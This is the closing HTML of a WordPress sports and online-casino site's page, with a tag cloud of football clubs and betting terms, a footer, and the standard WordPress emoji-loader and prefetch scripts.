<a href="https://ubuntuarte.com/tag/bet/" class="tag-cloud-link tag-link-68 tag-link-position-7" style="font-size: 12.366972477064pt;" aria-label="Bet (10 items)">Bet</a>
<a href="https://ubuntuarte.com/tag/betting/" class="tag-cloud-link tag-link-71 tag-link-position-8" style="font-size: 12.366972477064pt;" aria-label="Betting (10 items)">Betting</a>
<a href="https://ubuntuarte.com/tag/blackjack/" class="tag-cloud-link tag-link-72 tag-link-position-9" style="font-size: 12.366972477064pt;" aria-label="Blackjack (10 items)">Blackjack</a>
<a href="https://ubuntuarte.com/tag/body/" class="tag-cloud-link tag-link-96 tag-link-position-10" style="font-size: 9.9266055045872pt;" aria-label="body (6 items)">body</a>
<a href="https://ubuntuarte.com/tag/cards/" class="tag-cloud-link tag-link-70 tag-link-position-11" style="font-size: 12.366972477064pt;" aria-label="Cards (10 items)">Cards</a>
<a href="https://ubuntuarte.com/tag/casino/" class="tag-cloud-link tag-link-32 tag-link-position-12" style="font-size: 12.366972477064pt;" aria-label="casino (10 items)">casino</a>
<a href="https://ubuntuarte.com/tag/casino-online/" class="tag-cloud-link tag-link-66 tag-link-position-13" style="font-size: 12.366972477064pt;" aria-label="casino online (10 items)">casino online</a>
<a href="https://ubuntuarte.com/tag/chelsea/" class="tag-cloud-link tag-link-37 tag-link-position-14" style="font-size: 14.422018348624pt;" aria-label="Chelsea (15 items)">Chelsea</a>
<a href="https://ubuntuarte.com/tag/crystal-palace/" class="tag-cloud-link tag-link-81 tag-link-position-15" style="font-size: 14.422018348624pt;" aria-label="Crystal Palace (15 items)">Crystal Palace</a>
<a href="https://ubuntuarte.com/tag/disease/" class="tag-cloud-link tag-link-114 tag-link-position-16" style="font-size: 8pt;" aria-label="disease (4 items)">disease</a>
<a href="https://ubuntuarte.com/tag/easymenu/" class="tag-cloud-link tag-link-113 tag-link-position-17" style="font-size: 8pt;" aria-label="easymenu (4 items)">easymenu</a>
<a href="https://ubuntuarte.com/tag/easy-pokdeng/" class="tag-cloud-link tag-link-67 tag-link-position-18" style="font-size: 12.366972477064pt;" aria-label="Easy pokdeng (10 items)">Easy pokdeng</a>
<a href="https://ubuntuarte.com/tag/food/" class="tag-cloud-link tag-link-116 tag-link-position-19" style="font-size: 9.0275229357798pt;" aria-label="Food (5 items)">Food</a>
<a href="https://ubuntuarte.com/tag/football/" class="tag-cloud-link tag-link-83 tag-link-position-20" style="font-size: 16.990825688073pt;" aria-label="football (24 items)">football</a>
<a href="https://ubuntuarte.com/tag/games/" class="tag-cloud-link tag-link-75 tag-link-position-21" style="font-size: 12.366972477064pt;" aria-label="games (10 items)">games</a>
<a href="https://ubuntuarte.com/tag/goodlife/" class="tag-cloud-link tag-link-115 tag-link-position-22" style="font-size: 8pt;" aria-label="Goodlife (4 items)">Goodlife</a>
<a href="https://ubuntuarte.com/tag/health/" class="tag-cloud-link tag-link-134 tag-link-position-23" style="font-size: 9.0275229357798pt;" aria-label="Health (5 items)">Health</a>
<a href="https://ubuntuarte.com/tag/health-care/" class="tag-cloud-link tag-link-117 tag-link-position-24" style="font-size: 8pt;" aria-label="Health Care (4 items)">Health Care</a>
<a href="https://ubuntuarte.com/tag/inter-milan/" class="tag-cloud-link tag-link-85 tag-link-position-25" style="font-size: 14.165137614679pt;" aria-label="Inter Milan (14 items)">Inter Milan</a>
<a href="https://ubuntuarte.com/tag/juventus/" class="tag-cloud-link tag-link-84 tag-link-position-26" style="font-size: 14.422018348624pt;" aria-label="Juventus (15 items)">Juventus</a>
<a href="https://ubuntuarte.com/tag/lifestyle/" class="tag-cloud-link tag-link-93 tag-link-position-27" style="font-size: 11.211009174312pt;" aria-label="lifestyle (8 items)">lifestyle</a>
<a href="https://ubuntuarte.com/tag/liverpool/" class="tag-cloud-link tag-link-11 tag-link-position-28" style="font-size: 14.807339449541pt;" aria-label="Liverpool (16 items)">Liverpool</a>
<a href="https://ubuntuarte.com/tag/manchester-united/" class="tag-cloud-link tag-link-42 tag-link-position-29" style="font-size: 15.192660550459pt;" aria-label="Manchester United (17 items)">Manchester United</a>
<a href="https://ubuntuarte.com/tag/poker/" class="tag-cloud-link tag-link-69 tag-link-position-30" style="font-size: 12.366972477064pt;" aria-label="Poker (10 items)">Poker</a>
<a href="https://ubuntuarte.com/tag/premier-league/" class="tag-cloud-link tag-link-36 tag-link-position-31" style="font-size: 15.449541284404pt;" aria-label="Premier League (18 items)">Premier League</a>
<a href="https://ubuntuarte.com/tag/psg/" class="tag-cloud-link tag-link-86 tag-link-position-32" style="font-size: 14.165137614679pt;" aria-label="PSG (14 items)">PSG</a>
<a href="https://ubuntuarte.com/tag/roulette/" class="tag-cloud-link tag-link-77 tag-link-position-33" style="font-size: 12.366972477064pt;" aria-label="Roulette (10 items)">Roulette</a>
<a href="https://ubuntuarte.com/tag/sic-bo/" class="tag-cloud-link tag-link-76 tag-link-position-34" style="font-size: 12.366972477064pt;" aria-label="Sic bo (10 items)">Sic bo</a>
<a href="https://ubuntuarte.com/tag/slot/" class="tag-cloud-link tag-link-74 tag-link-position-35" style="font-size: 12.366972477064pt;" aria-label="slot (10 items)">slot</a>
<a href="https://ubuntuarte.com/tag/sportnews/" class="tag-cloud-link tag-link-80 tag-link-position-36" style="font-size: 14.165137614679pt;" aria-label="sportnews (14 items)">sportnews</a>
<a href="https://ubuntuarte.com/tag/sportonline/" class="tag-cloud-link tag-link-87 tag-link-position-37" style="font-size: 14.165137614679pt;" aria-label="sportonline (14 items)">sportonline</a>
<a href="https://ubuntuarte.com/tag/spurs/" class="tag-cloud-link tag-link-88 tag-link-position-38" style="font-size: 14.165137614679pt;" aria-label="Spurs (14 items)">Spurs</a>
<a href="https://ubuntuarte.com/tag/stop-lossing-casino/" class="tag-cloud-link tag-link-73 tag-link-position-39" style="font-size: 12.366972477064pt;" aria-label="Stop lossing casino (10 items)">Stop lossing casino</a>
<a href="https://ubuntuarte.com/tag/ufabet/" class="tag-cloud-link tag-link-78 tag-link-position-40" style="font-size: 22pt;" aria-label="UFABET (61 items)">UFABET</a>
<a href="https://ubuntuarte.com/tag/west-ham/" class="tag-cloud-link tag-link-5 tag-link-position-41" style="font-size: 14.422018348624pt;" aria-label="West Ham (15 items)">West Ham</a>
<a href="https://ubuntuarte.com/tag/%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="tag-cloud-link tag-link-466 tag-link-position-42" style="font-size: 9.0275229357798pt;" aria-label="ฟุตบอล (5 items)">ฟุตบอล</a>
<a href="https://ubuntuarte.com/tag/%e0%b8%a7%e0%b8%ad%e0%b8%a5%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="tag-cloud-link tag-link-394 tag-link-position-43" style="font-size: 12.880733944954pt;" aria-label="วอลเลย์บอล (11 items)">วอลเลย์บอล</a>
<a href="https://ubuntuarte.com/tag/%e0%b8%aa%e0%b9%82%e0%b8%a1%e0%b8%aa%e0%b8%a3/" class="tag-cloud-link tag-link-465 tag-link-position-44" style="font-size: 9.9266055045872pt;" aria-label="สโมสร (6 items)">สโมสร</a>
<a href="https://ubuntuarte.com/tag/%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="tag-cloud-link tag-link-467 tag-link-position-45" style="font-size: 9.9266055045872pt;" aria-label="แฟนบอล (6 items)">แฟนบอล</a></p></div></aside><!-- END .sidebox .widget --><!-- END Sidebar Widgets -->
</section><!-- END .sidebar -->    
    </div><!-- END .wrap-template-1 -->
    
</section><!-- END .container -->



<footer id="main-footer" class="footer-wrap clearfix">
    <aside class="footer-credits">
        <a href="https://ubuntuarte.com" title="ubuntuarte.com" rel="nofollow" class="blog-title">ubuntuarte.com</a>
        <strong class="copyright">Copyright 2022 UFABET999. All rights reserved.</strong>
                        </aside><!-- END .footer-credits -->
    <a href="#" class="back-to-top"><i class="fa fa-angle-up"></i> </a>
</footer><!-- END .footer-wrap -->
</div><!-- END .wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/justwrite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ubuntuarte.com/wp-content/themes/justwrite/assets/js/jquery.fitvids.js?ver=1.1" id="ac_js_fitvids-js"></script>
<script type="text/javascript" src="https://ubuntuarte.com/wp-content/themes/justwrite/assets/js/menu-dropdown.js?ver=1.4.8" id="ac_js_menudropdown-js"></script>
<script type="text/javascript" src="https://ubuntuarte.com/wp-content/themes/justwrite/assets/js/myscripts.js?ver=1.0.6" id="ac_js_myscripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ubuntuarte.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ubuntuarte.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-27 05:55:14 -->